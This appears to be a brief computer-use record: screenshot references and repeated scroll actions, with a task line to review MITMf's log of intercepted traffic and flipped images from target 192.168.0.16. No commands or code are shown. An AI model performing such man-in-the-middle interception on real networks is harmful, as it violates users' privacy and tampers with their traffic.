
Scroll through MITMf's log of intercepted traffic and flipped images from target 192.168.0.16.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
